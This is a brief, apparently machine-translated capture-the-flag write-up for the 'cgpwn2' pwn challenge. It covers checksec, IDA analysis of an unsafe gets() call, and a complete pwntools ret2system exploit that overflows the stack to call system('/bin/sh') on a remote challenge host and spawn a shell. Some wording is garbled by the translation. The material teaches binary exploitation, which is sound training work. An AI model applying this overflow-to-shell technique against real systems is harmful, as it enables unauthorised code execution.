xctf-cgpwn2
Topic Portal: https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5059&page=1

To get the title, checksec, we found No canary found, Well. . . .

Running about, probably functions are: to enter a name, input message, output thank you

Ida will pull into view, see the string, found only system, it seems we need to construct a system ( '/ bin / sh')
View of the main function, call the function hello ()

Look at hello () function

Discovery gets dangerous function, focusing attention. Fgets look at the name, address: 0x804A080, which is a fixed address, may be able to modify this position is' / bin / sh
Perhaps by way of a stack overflow, system return address, and then call the modified parameter name of the address, execute system ( '/ bin / sh')


Find the address system calling for 0x8048420

Click to view the s & s stack space is occupied by 38
We can construct a exp:

from pwn import * context.log_level = 'debug' #cnn = ('./cgpwn2') cnn = remote('111.198.29.45',37310) #elf = ELF('./cgpwn2') system_addr = 0x8048420 binsh_addr = 0x804A080 payload = 38*'a' + 4*'a' + p32(system_addr) + 'aaaa' + p32(binsh_addr) cnn.sendlineafter('name\n','/bin/sh') cnn.sendlineafter('here:\n',payload) cnn.interactive()

Returned by shell, cat flag and then you can get a flag
Summary: nothing
